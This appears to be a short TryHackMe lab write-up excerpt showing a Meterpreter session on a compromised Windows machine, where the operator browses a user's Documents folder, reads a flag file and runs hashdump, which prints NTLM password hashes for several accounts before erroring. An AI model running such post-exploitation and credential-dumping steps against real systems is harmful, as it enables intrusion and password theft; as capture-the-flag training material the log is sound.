 meterpreter > cd /
meterpreter > pwd
C:\
meterpreter > cd Users\\Jon\\Documents\\
meterpreter > ls
Listing: C:\Users\Jon\Documents
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-12-13 03:13:31 +0000 My Music
040777/rwxrwxrwx 0 dir 2018-12-13 03:13:31 +0000 My Pictures
040777/rwxrwxrwx 0 dir 2018-12-13 03:13:31 +0000 My Videos
100666/rw-rw-rw- 402 fil 2018-12-13 03:13:48 +0000 desktop.ini
100666/rw-rw-rw- 15 fil 2021-07-15 03:39:25 +0100 flag.txt
meterpreter > cat flag.txt
THM-5455554845
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pirate:1001:aad3b435b51404eeaad3b435b51404ee:8ce9a3ebd1647fcc5e04025019f4b875:::
[-] Error while running command hashdump: undefined method `id' for nil:NilClass